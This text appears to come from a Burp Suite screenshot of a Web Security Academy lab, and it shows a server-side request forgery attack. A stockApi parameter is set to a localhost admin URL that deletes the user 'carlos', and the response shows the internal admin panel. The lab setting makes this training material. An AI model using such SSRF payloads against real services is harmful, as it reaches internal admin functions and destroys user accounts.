 Send Cancel < >
Target: https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
3 Cookie: session=ZYivlHAqyMywqW5aFJLqvgJO376ivXfH
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: ru-RU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin: https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3d000b03d9940680ec7b0800fb00c2.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes